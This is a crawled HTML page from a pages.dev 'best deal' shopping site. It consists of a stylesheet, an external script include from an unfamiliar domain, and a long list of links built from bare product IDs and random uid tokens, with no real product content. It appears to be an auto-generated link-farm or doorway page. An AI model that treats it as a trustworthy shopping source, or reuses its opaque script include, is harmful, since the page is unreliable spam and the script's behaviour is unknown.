

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mjacobibestdeal.pages.dev/?pes=1005001966230438&uid=INzGhVdmm2
body_size: 19918
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="mjacobibestdeal.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>mjacobibestdeal.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">mjacobibestdeal.pages.dev</a></h1><p>mjacobibestdeal - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000921415963&uid=xxNc5Kmpja">4000921415963</a></li>
<li><a href="/?pes=1005001980372269&uid=p9qPjfXqQA">1005001980372269</a></li>
<li><a href="/?pes=33062386741&uid=6uwbpGSXoM">33062386741</a></li>
<li><a href="/?pes=32931522170&uid=5gRsW6CWPw">32931522170</a></li>
<li><a href="/?pes=1005001621417745&uid=rFhV93m6vg">1005001621417745</a></li>
<li><a href="/?pes=1005001972703153&uid=QOQJJ1p4Qx">1005001972703153</a></li>
<li><a href="/?pes=4000693659008&uid=7jRYZOiVlY">4000693659008</a></li>
<li><a href="/?pes=1005002171997546&uid=tlvb0Ac3H2">1005002171997546</a></li>
<li><a href="/?pes=4001013449492&uid=jWGriDzn1w">4001013449492</a></li>
<li><a href="/?pes=4000715422032&uid=39ypUCDpzA">4000715422032</a></li>
<li><a href="/?pes=32925825299&uid=C9d1Sk4EPH">32925825299</a></li>
<li><a href="/?pes=1005002425052930&uid=f57ycaavyG">1005002425052930</a></li>
<li><a href="/?pes=1005002412893084&uid=o6wQcvmyt0">1005002412893084</a></li>
<li><a href="/?pes=32983346924&uid=COIuXTBvvn">32983346924</a></li>
<li><a href="/?pes=32885416212&uid=LwHfOM3ABy">32885416212</a></li>
<li><a href="/?pes=1005001635880645&uid=rBL5nwKVXc">1005001635880645</a></li>
<li><a href="/?pes=32993834489&uid=1C07TIfnnI">32993834489</a></li>
<li><a href="/?pes=10000360561800&uid=rok8lUQcYG">10000360561800</a></li>
<li><a href="/?pes=32722063663&uid=q5KMiyHvgP">32722063663</a></li>
<li><a href="/?pes=1005001453415384&uid=pgBLh6J3al">1005001453415384</a></li>
<li><a href="/?pes=1005001986122437&uid=KLrw04iq2r">1005001986122437</a></li>
<li><a href="/?pes=33002148425&uid=hmVCptuwe1">33002148425</a></li>
<li><a href="/?pes=4000035528533&uid=VUexJTGkm0">4000035528533</a></li>
<li><a href="/?pes=4000516060791&uid=H8yM6aBFK9">4000516060791</a></li>
<li><a href="/?pes=4000324486499&uid=IPLpCH3oPT">4000324486499</a></li>
<li><a href="/?pes=4000510345876&uid=xm32Xb3Q3S">4000510345876</a></li>
<li><a href="/?pes=1005002038571716&uid=SO58GeRFtz">1005002038571716</a></li>
<li><a href="/?pes=1005002006201469&uid=ymhFN8fRpP">1005002006201469</a></li>
<li><a href="/?pes=1005002461375634&uid=MNNdNWQmYf">1005002461375634</a></li>
<li><a href="/?pes=32923651500&uid=lbmBqyfdC3">32923651500</a></li>
<li><a href="/?pes=32893292103&uid=fZXzOLAaoM">32893292103</a></li>
<li><a href="/?pes=32907675729&uid=nHDEQZWTKE">32907675729</a></li>
<li><a href="/?pes=32820663893&uid=D0jjNZpwP7">32820663893</a></li>
<li><a href="/?pes=32981539905&uid=qrg9uC05e0">32981539905</a></li>
<li><a href="/?pes=4001216664423&uid=8LMU5SpY9O">4001216664423</a></li>
<li><a href="/?pes=1005001612288784&uid=sjv92b3P2T">1005001612288784</a></li>
<li><a href="/?pes=1005001568916256&uid=3r5TFsixb9">1005001568916256</a></li>
<li><a href="/?pes=2039998805&uid=ljiNcjwFOJ">2039998805</a></li>
<li><a href="/?pes=32715870457&uid=Od1CYpFitf">32715870457</a></li>
<li><a href="/?pes=1005001829523828&uid=LPa66LWz0U">1005001829523828</a></li>
<li><a href="/?pes=1005002388793214&uid=brH0ZIqTZh">1005002388793214</a></li>
<li><a href="/?pes=4001244887021&uid=ZbkeKZKUj9">4001244887021</a></li>
<li><a href="/?pes=1005001840550610&uid=ITCGXzPxCX">1005001840550610</a></li>
<li><a href="/?pes=1005001926811189&uid=T8FDkpcFKa">1005001926811189</a></li>
<li><a href="/?pes=10000004320984&uid=uL0Go0lZ9d">10000004320984</a></li>
<li><a href="/?pes=1005002344620690&uid=ZaBh9N2Q2t">1005002344620690</a></li>
<li><a href="/?pes=4000178345194&uid=hG7szzTkh2">4000178345194</a></li>
<li><a href="/?pes=4000489581409&uid=Fxvippxyla">4000489581409</a></li>
<li><a href="/?pes=4001211508381&uid=gzFIaUwUAB">4001211508381</a></li>
<li><a href="/?pes=4001012126090&uid=waEODbY2EW">4001012126090</a></li>
<li><a href="/?pes=662088240&uid=RvmlgXUIFM">662088240</a></li>
<li><a href="/?pes=32921038889&uid=Mlgq70RkJx">32921038889</a></li>
<li><a href="/?pes=1005002155754653&uid=kHBoRTXZlx">1005002155754653</a></li>
<li><a href="/?pes=4000124618732&uid=fSagdJ9iIA">4000124618732</a></li>
<li><a href="/?pes=32879465653&uid=SOkPLUan6X">32879465653</a></li>
<li><a href="/?pes=4001030331238&uid=09p2V8bKiO">4001030331238</a></li>
<li><a href="/?pes=1000005988979&uid=eMhjbb2Dsc">1000005988979</a></li>
<li><a href="/?pes=1005001620700933&uid=mI1v6GDYPY">1005001620700933</a></li>
<li><a href="/?pes=1005001312920374&uid=hGWgksq8Mv">1005001312920374</a></li>
<li><a href="/?pes=4000739525783&uid=2j62pRpssD">4000739525783</a></li>
<li><a href="/?pes=1005001417114241&uid=Q0qlOF9oOD">1005001417114241</a></li>
<li><a href="/?pes=32972343120&uid=BrCJZ8NNH6">32972343120</a></li>
<li><a href="/?pes=32929367978&uid=CIIJ8J1ryN">32929367978</a></li>
<li><a href="/?pes=4000475576062&uid=Ok2oPBjj7C">4000475576062</a></li>
<li><a href="/?pes=4001263783054&uid=ZnA2Iad6ey">4001263783054</a></li>
<li><a href="/?pes=4001295104875&uid=LcJvmQbaVP">4001295104875</a></li>
<li><a href="/?pes=1005001346718661&uid=w8jRWOcvRt">1005001346718661</a></li>
<li><a href="/?pes=1005002193228173&uid=Gia2TAVoFo">1005002193228173</a></li>
<li><a href="/?pes=4000777823028&uid=RshDMgT2QV">4000777823028</a></li>
<li><a href="/?pes=32760960355&uid=brmRPCMCSP">32760960355</a></li>
<li><a href="/?pes=1005001870283564&uid=o0MSqO9jQ6">1005001870283564</a></li>
<li><a href="/?pes=4001050285709&uid=tthZOkmZar">4001050285709</a></li>
<li><a href="/?pes=4000971707091&uid=PN0bFLXzH9">4000971707091</a></li>
<li><a href="/?pes=33063819928&uid=nrfbE9B669">33063819928</a></li>
<li><a href="/?pes=1005001490856388&uid=TfgP5D7na7">1005001490856388</a></li>
<li><a href="/?pes=4000003390876&uid=qCjNA8BMP4">4000003390876</a></li>
<li><a href="/?pes=1005002586891409&uid=XWLw30mCgO">1005002586891409</a></li>
<li><a href="/?pes=32985194055&uid=JJvmk8tolz">32985194055</a></li>
<li><a href="/?pes=32575963476&uid=6v6pCIt5aq">32575963476</a></li>
<li><a href="/?pes=4000103565584&uid=FhCT1w5JPE">4000103565584</a></li>
<li><a href="/?pes=1005002289805458&uid=VYNdCjW1jN">1005002289805458</a></li>
<li><a href="/?pes=1005001418235577&uid=mBdgHok9D1">1005001418235577</a></li>
<li><a href="/?pes=4000112939104&uid=jgUoMzd0KS">4000112939104</a></li>
<li><a href="/?pes=32960792764&uid=jqWUozlYgb">32960792764</a></li>
<li><a href="/?pes=32516792114&uid=v5OoE2jpuh">32516792114</a></li>
<li><a href="/?pes=1005002043086594&uid=jZ7ilqmUe4">1005002043086594</a></li>
<li><a href="/?pes=1005002363656767&uid=em5West0FS">1005002363656767</a></li>
<li><a href="/?pes=4001351140136&uid=ROJMksdN42">4001351140136</a></li>
<li><a href="/?pes=4001110802884&uid=KKS1MfIG23">4001110802884</a></li>
<li><a href="/?pes=1005002018164790&uid=B7FlZQv38l">1005002018164790</a></li>
<li><a href="/?pes=4001204039597&uid=yaDo58idZY">4001204039597</a></li>
<li><a href="/?pes=33025328151&uid=YmHW3qCdl5">33025328151</a></li>
<li><a href="/?pes=32956862366&uid=BVgf9lUKSV">32956862366</a></li>
<li><a href="/?pes=1005001869319188&uid=DUVNnkI4ZP">1005001869319188</a></li>
<li><a href="/?pes=4000893337613&uid=68IkbzV01s">4000893337613</a></li>
<li><a href="/?pes=4000161685409&uid=ClMtE0CkZ3">4000161685409</a></li>
<li><a href="/?pes=1005002058759710&uid=kHSYmEAMCM">1005002058759710</a></li>
<li><a href="/?pes=4000844737346&uid=q4aBpGBlMH">4000844737346</a></li>
<li><a href="/?pes=1005002191520374&uid=xYN5F1O9UJ">1005002191520374</a></li>
<li><a href="/?pes=1005002295131413&uid=V1OiOTxjMa">1005002295131413</a></li>
<li><a href="/?pes=1005001269562268&uid=oYm4Jc18ZY">1005001269562268</a></li>
<li><a href="/?pes=4000826995788&uid=OElTgvVGni">4000826995788</a></li>
<li><a href="/?pes=4000509994366&uid=LhNdRDvKdr">4000509994366</a></li>
<li><a href="/?pes=1005002107405127&uid=hhJ70hii7l">1005002107405127</a></li>
<li><a href="/?pes=1005002435602837&uid=WXBa3yvAYO">1005002435602837</a></li>
<li><a href="/?pes=4001028191843&uid=NBuxrVYUth">4001028191843</a></li>
<li><a href="/?pes=4000557569402&uid=2nvg1K9FWp">4000557569402</a></li>
<li><a href="/?pes=4001059077888&uid=LM79yyxIRT">4001059077888</a></li>
<li><a href="/?pes=32800647293&uid=fvtXN2p77r">32800647293</a></li>
<li><a href="/?pes=4001059641098&uid=Q7fBsN1uWd">4001059641098</a></li>
<li><a href="/?pes=4000282294650&uid=e5hOCLYlKU">4000282294650</a></li>
<li><a href="/?pes=1005001397551103&uid=OxN2BrUfaG">1005001397551103</a></li>
<li><a href="/?pes=32917659743&uid=PkNmqtSK1D">32917659743</a></li>
<li><a href="/?pes=32785968458&uid=7n7QChN8iI">32785968458</a></li>
<li><a href="/?pes=33019378930&uid=FbL4ogGmoy">33019378930</a></li>
<li><a href="/?pes=4000760494454&uid=aINqfYe8gj">4000760494454</a></li>
<li><a href="/?pes=4000386479105&uid=Ckd6TlSWx4">4000386479105</a></li>
<li><a href="/?pes=1005002255337255&uid=JNBMBPH4fp">1005002255337255</a></li>
<li><a href="/?pes=32969927324&uid=D2LguSqvEf">32969927324</a></li>
<li><a href="/?pes=1005001716349859&uid=D9XyQ7Ulsd">1005001716349859</a></li>
<li><a href="/?pes=10000201023645&uid=StrXBgWTYM">10000201023645</a></li>
<li><a href="/?pes=1005001901650663&uid=vM0boHyE6a">1005001901650663</a></li>
<li><a href="/?pes=33031133215&uid=QtipLSRT9a">33031133215</a></li>
<li><a href="/?pes=1005001423361073&uid=vjF4fXMZ7Y">1005001423361073</a></li>
<li><a href="/?pes=1005001858853531&uid=AlUBJPXDVS">1005001858853531</a></li>
<li><a href="/?pes=32809124887&uid=yxPBysW39b">32809124887</a></li>
<li><a href="/?pes=4001143290199&uid=lKU5vU6PQP">4001143290199</a></li>
<li><a href="/?pes=1005002081846259&uid=lc0fFYI1LM">1005002081846259</a></li>
<li><a href="/?pes=4000720159130&uid=EU49kTy9AS">4000720159130</a></li>
<li><a href="/?pes=4001165411030&uid=cixVR1iyj0">4001165411030</a></li>
<li><a href="/?pes=32797679491&uid=2I18ft4BIz">32797679491</a></li>
<li><a href="/?pes=1005002264259120&uid=agjQc8EPto">1005002264259120</a></li>
<li><a href="/?pes=1005002752862916&uid=j7m4nVWsGB">1005002752862916</a></li>
<li><a href="/?pes=1005001679020369&uid=wyf45lsOs1">1005001679020369</a></li>
<li><a href="/?pes=1005002461519576&uid=BqwMs4XGoN">1005002461519576</a></li>
<li><a href="/?pes=1005001843912242&uid=MOQj3ueRXs">1005001843912242</a></li>
<li><a href="/?pes=4000118873510&uid=Cb7g9RNKaR">4000118873510</a></li>
<li><a href="/?pes=32867039833&uid=pCQIFC4Waw">32867039833</a></li>
<li><a href="/?pes=1005001488904293&uid=TMKwlhUNpR">1005001488904293</a></li>
<li><a href="/?pes=4000061385751&uid=FeL4jYKCNY">4000061385751</a></li>
<li><a href="/?pes=1005001452044086&uid=aU0GKKGPFJ">1005001452044086</a></li>
<li><a href="/?pes=1005001291023777&uid=9YR0lk1Frh">1005001291023777</a></li>
<li><a href="/?pes=33020165203&uid=Bwl1JTSvwR">33020165203</a></li>
<li><a href="/?pes=1005001670959376&uid=UEOvpgNeBx">1005001670959376</a></li>
<li><a href="/?pes=1005002450481059&uid=RZ6l0wbqpE">1005002450481059</a></li>
<li><a href="/?pes=1005001906666979&uid=TlZYfBQcvt">1005001906666979</a></li>
<li><a href="/?pes=4000423786705&uid=22Hji5B5O4">4000423786705</a></li>
<li><a href="/?pes=1005002667892709&uid=o2Ls2mp7CU">1005002667892709</a></li>
<li><a href="/?pes=1005001726744414&uid=aU9wbYBNLC">1005001726744414</a></li>
<li><a href="/?pes=32904779894&uid=lXs7BhKcMt">32904779894</a></li>
<li><a href="/?pes=32914279776&uid=4AbvvSkjce">32914279776</a></li>
<li><a href="/?pes=33016882384&uid=caVd9kArDy">33016882384</a></li>
<li><a href="/?pes=32958672313&uid=alyAiPYvWi">32958672313</a></li>
<li><a href="/?pes=32994456006&uid=sHWdhrCXwB">32994456006</a></li>
<li><a href="/?pes=4001046902301&uid=I6GPWb81my">4001046902301</a></li>
<li><a href="/?pes=32854983035&uid=ooMSU2ykHS">32854983035</a></li>
<li><a href="/?pes=32851095273&uid=tnbG5qrcSy">32851095273</a></li>
<li><a href="/?pes=1005001602736379&uid=L5UAofGXRC">1005001602736379</a></li>
<li><a href="/?pes=4001223461644&uid=ME6CO3JWsN">4001223461644</a></li>
<li><a href="/?pes=33024912818&uid=NZzG1YgWcA">33024912818</a></li>
<li><a href="/?pes=4001217502848&uid=h5DwvmIryX">4001217502848</a></li>
<li><a href="/?pes=1005001567818484&uid=cpOL0dRr4y">1005001567818484</a></li>
<li><a href="/?pes=4001216627264&uid=dF8KF3V0y7">4001216627264</a></li>
<li><a href="/?pes=32573616662&uid=y7hXvQn47t">32573616662</a></li>
<li><a href="/?pes=1005001403188987&uid=3J8PJ7Pu0L">1005001403188987</a></li>
<li><a href="/?pes=1005002527163479&uid=DBhYBFowkJ">1005002527163479</a></li>
<li><a href="/?pes=1005001478976972&uid=vPNA2HwGXA">1005001478976972</a></li>
<li><a href="/?pes=1005002347044328&uid=LgHc7SD5S4">1005002347044328</a></li>
<li><a href="/?pes=4000360080756&uid=db3nrRAnEl">4000360080756</a></li>
<li><a href="/?pes=4001070803698&uid=oJU9Vnuj74">4001070803698</a></li>
<li><a href="/?pes=4000266944934&uid=VMv4cycXrd">4000266944934</a></li>
<li><a href="/?pes=1005001414172505&uid=ZzuD43qeOU">1005001414172505</a></li>
<li><a href="/?pes=32841118590&uid=ic8k1cmk1G">32841118590</a></li>
<li><a href="/?pes=1005002147639060&uid=zGPZPuw6OB">1005002147639060</a></li>
<li><a href="/?pes=4000345823580&uid=rBQsEinUHN">4000345823580</a></li>
<li><a href="/?pes=32782731594&uid=NuPadkj0q6">32782731594</a></li>
<li><a href="/?pes=4000960158906&uid=geygiEYKcr">4000960158906</a></li>
<li><a href="/?pes=4001187077983&uid=NoEr1WDiCq">4001187077983</a></li>
<li><a href="/?pes=1005001575936659&uid=YSx8exWVdV">1005001575936659</a></li>
<li><a href="/?pes=1005001679389841&uid=gWuGQqrDom">1005001679389841</a></li>
<li><a href="/?pes=32991555389&uid=AhbhJ9ae4s">32991555389</a></li>
<li><a href="/?pes=32965083703&uid=vYFl9gNEWG">32965083703</a></li>
<li><a href="/?pes=1005002306342510&uid=x2eBpx6FVd">1005002306342510</a></li>
<li><a href="/?pes=33011402412&uid=YfIzKgyEix">33011402412</a></li>
<li><a href="/?pes=32656499384&uid=Hr36d9U5FT">32656499384</a></li>
<li><a href="/?pes=33015578004&uid=uahF0pfiVU">33015578004</a></li>
<li><a href="/?pes=4000293440821&uid=EwmEia3Rrr">4000293440821</a></li>
<li><a href="/?pes=4000857816852&uid=VvX5tpdVQJ">4000857816852</a></li>
<li><a href="/?pes=1005001596208358&uid=VVr210amO9">1005001596208358</a></li>
<li><a href="/?pes=1005002030407606&uid=GfDLsHFAA8">1005002030407606</a></li>
<li><a href="/?pes=32902142091&uid=jtvfZNnAMx">32902142091</a></li>
<li><a href="/?pes=4001028544467&uid=0cdFWGVBpO">4001028544467</a></li>
<li><a href="/?pes=1005001929909354&uid=T5x9SgP3ds">1005001929909354</a></li>
<li><a href="/?pes=32807441664&uid=9UHp3CkYSH">32807441664</a></li>
<li><a href="/?pes=1005001600410386&uid=Ia0wa60GrC">1005001600410386</a></li>
<li><a href="/?pes=32692464732&uid=7xaEjCxwGS">32692464732</a></li>
<li><a href="/?pes=1005001529293224&uid=8amJOEdbLU">1005001529293224</a></li>
<li><a href="/?pes=1005001495966269&uid=nx0jeoz0sN">1005001495966269</a></li>
<li><a href="/?pes=1005002636193375&uid=g1jCYBGKSE">1005002636193375</a></li>
<li><a href="/?pes=1005002504827797&uid=mB3vbUgDjO">1005002504827797</a></li>
<li><a href="/?pes=1005001671752328&uid=vKk1e9jzrI">1005001671752328</a></li>
<li><a href="/?pes=1005002318208647&uid=Tgzy4QPnxk">1005002318208647</a></li>
<li><a href="/?pes=1005002754019083&uid=XjoefYg3MD">1005002754019083</a></li>
<li><a href="/?pes=32860386095&uid=yXMWfJdhpf">32860386095</a></li>
<li><a href="/?pes=1005001770360573&uid=AfhzK7tOwY">1005001770360573</a></li>
<li><a href="/?pes=4000093596169&uid=lplxPAfiek">4000093596169</a></li>
<li><a href="/?pes=1005002136360057&uid=pD54hCLRl5">1005002136360057</a></li>
<li><a href="/?pes=4001070574928&uid=rRvNxMARNm">4001070574928</a></li>
<li><a href="/?pes=1005001840393381&uid=8PasY09Ii8">1005001840393381</a></li>
<li><a href="/?pes=32974604741&uid=ou4dfVJ1qg">32974604741</a></li>
<li><a href="/?pes=1005001836775943&uid=FeV98zNvMK">1005001836775943</a></li>
<li><a href="/?pes=1005002038258433&uid=Abt40QukrP">1005002038258433</a></li>
<li><a href="/?pes=1005002718330430&uid=18pgKCkm7t">1005002718330430</a></li>
<li><a href="/?pes=1005002036039235&uid=litXiO7tpZ">1005002036039235</a></li>
<li><a href="/?pes=1005001314860011&uid=5aZvUunTt0">1005001314860011</a></li>
<li><a href="/?pes=4000021527660&uid=VlV9cZdLNB">4000021527660</a></li>
<li><a href="/?pes=1005002440522900&uid=U8wGWZsP3T">1005002440522900</a></li>
<li><a href="/?pes=1005001860943888&uid=pSJvCzhO66">1005001860943888</a></li>
<li><a href="/?pes=1005001922282869&uid=T5GYL1EcI0">1005001922282869</a></li>
<li><a href="/?pes=4000828651267&uid=RTzdoPoGt3">4000828651267</a></li>
<li><a href="/?pes=4000506553397&uid=VvMUp2X2Kb">4000506553397</a></li>
<li><a href="/?pes=32845387071&uid=yjaYs5fYHA">32845387071</a></li>
<li><a href="/?pes=1005001979260496&uid=FGp2jcpy36">1005001979260496</a></li>
<li><a href="/?pes=1005001758242684&uid=H0vqL5MXhX">1005001758242684</a></li>
<li><a href="/?pes=1005002223696336&uid=ZFcWYwEaN6">1005002223696336</a></li>
<li><a href="/?pes=32953748842&uid=sjEWPHc9yg">32953748842</a></li>
<li><a href="/?pes=32857342686&uid=uiVgl09O4Q">32857342686</a></li>
<li><a href="/?pes=32847258437&uid=TSkV3JsBMj">32847258437</a></li>
<li><a href="/?pes=4000030100000&uid=itiDaOXQdn">4000030100000</a></li>
<li><a href="/?pes=32964971511&uid=iCdWkS1P3I">32964971511</a></li>
<li><a href="/?pes=4001063426274&uid=dELuLQ3K8a">4001063426274</a></li>
<li><a href="/?pes=1005001614638054&uid=2cIxMrcCW6">1005001614638054</a></li>
<li><a href="/?pes=4001228657805&uid=Eg2fcrQ6jQ">4001228657805</a></li>
<li><a href="/?pes=1005001412999720&uid=g0ECDFlRUb">1005001412999720</a></li>
<li><a href="/?pes=32793092141&uid=MLqdWddEEA">32793092141</a></li>
<li><a href="/?pes=32909167640&uid=rxubOnn6qe">32909167640</a></li>
<li><a href="/?pes=33061527560&uid=3RrwfvP1WN">33061527560</a></li>
<li><a href="/?pes=1005002258431091&uid=h4RGuoJFih">1005002258431091</a></li>
<li><a href="/?pes=4000570213960&uid=OCWKS9wTJv">4000570213960</a></li>
<li><a href="/?pes=1005001530178932&uid=K4OhtEAS5h">1005001530178932</a></li>
<li><a href="/?pes=4000438713722&uid=XRdP5p0bGu">4000438713722</a></li>
<li><a href="/?pes=1005001356481997&uid=QRMw2ZMN3n">1005001356481997</a></li>
<li><a href="/?pes=1005001321964103&uid=KJ9lqjA2hp">1005001321964103</a></li>
<li><a href="/?pes=1005002209968806&uid=tffPIjQZGy">1005002209968806</a></li>
<li><a href="/?pes=32998770319&uid=0I0SVDnMNQ">32998770319</a></li>
<li><a href="/?pes=4001225057676&uid=ZLmbgLn1Pt">4001225057676</a></li>
<li><a href="/?pes=1005001846277043&uid=WNr7BahFhQ">1005001846277043</a></li>
<li><a href="/?pes=32825235612&uid=Elam3fuCIt">32825235612</a></li>
<li><a href="/?pes=33053797542&uid=9spzsVJZwI">33053797542</a></li>
<li><a href="/?pes=1005001710143541&uid=fVdtMmyaeS">1005001710143541</a></li>
<li><a href="/?pes=1005002336869469&uid=aSGMDSSxzW">1005002336869469</a></li>
<li><a href="/?pes=4000234344388&uid=2QbdNbgiZS">4000234344388</a></li>
<li><a href="/?pes=32801763646&uid=njyyswlBX3">32801763646</a></li>
<li><a href="/?pes=32977518220&uid=xV9QQFI0aC">32977518220</a></li>
<li><a href="/?pes=4000552010287&uid=v00XK7yydn">4000552010287</a></li>
<li><a href="/?pes=1005002074202047&uid=sW56Q5OzIN">1005002074202047</a></li>
<li><a href="/?pes=4000067424237&uid=QgQOectOQn">4000067424237</a></li>
<li><a href="/?pes=4000098974804&uid=WU5cTTJNea">4000098974804</a></li>
<li><a href="/?pes=33008931058&uid=h7E1jcFBwi">33008931058</a></li>
<li><a href="/?pes=4000360673630&uid=cFaHhzlYaM">4000360673630</a></li>
<li><a href="/?pes=4000505241766&uid=a9PsoTsXd9">4000505241766</a></li>
<li><a href="/?pes=1005001610157461&uid=BI0wZX9nk4">1005001610157461</a></li>
<li><a href="/?pes=4000645208676&uid=MOkuj7ZFUY">4000645208676</a></li>
<li><a href="/?pes=32840630520&uid=YX5yeelWFz">32840630520</a></li>
<li><a href="/?pes=32858483494&uid=TDxd4ha9Gr">32858483494</a></li>
<li><a href="/?pes=1005001707988516&uid=LDgeLDaDJq">1005001707988516</a></li>
<li><a href="/?pes=32556355949&uid=znOzNoZXZH">32556355949</a></li>
<li><a href="/?pes=1005001939746083&uid=3bpQXOiQWC">1005001939746083</a></li>
<li><a href="/?pes=1005001821386690&uid=r1zazNRdpf">1005001821386690</a></li>
<li><a href="/?pes=32900383183&uid=mcOkZIfmpT">32900383183</a></li>
<li><a href="/?pes=33049344455&uid=168gFReo1o">33049344455</a></li>
<li><a href="/?pes=32789897373&uid=a33e4Fef0f">32789897373</a></li>
<li><a href="/?pes=4001051272197&uid=q2E72D4yZZ">4001051272197</a></li>
<li><a href="/?pes=4001054558391&uid=4125tNM1Jl">4001054558391</a></li>
<li><a href="/?pes=32878841280&uid=723mxbBkNk">32878841280</a></li>
<li><a href="/?pes=4000630489983&uid=5bMVdU6gkp">4000630489983</a></li>
<li><a href="/?pes=4000011627579&uid=o6PRloNlIO">4000011627579</a></li>
<li><a href="/?pes=1005001651836475&uid=m6v3XWvvJu">1005001651836475</a></li>
<li><a href="/?pes=1005002111607533&uid=pm9jEVq78m">1005002111607533</a></li>
<li><a href="/?pes=4000726083607&uid=sOrTdhi1XC">4000726083607</a></li>
<li><a href="/?pes=4000072606769&uid=4CcALEvhg2">4000072606769</a></li>
<li><a href="/?pes=4000148219618&uid=leiY59PVay">4000148219618</a></li>
<li><a href="/?pes=32898356816&uid=QstzYOQJRy">32898356816</a></li>
<li><a href="/?pes=1005002358878957&uid=bdcwp29nDi">1005002358878957</a></li>
<li><a href="/?pes=1005001352413637&uid=OFqxwpBQqx">1005001352413637</a></li>
<li><a href="/?pes=32857549115&uid=VdCICtnJCc">32857549115</a></li>
<li><a href="/?pes=1005002046191645&uid=ZZp38DHSol">1005002046191645</a></li>
<li><a href="/?pes=4000834185311&uid=gjidOtr8b5">4000834185311</a></li>
<li><a href="/?pes=1005001793548972&uid=70vyEgFis2">1005001793548972</a></li>
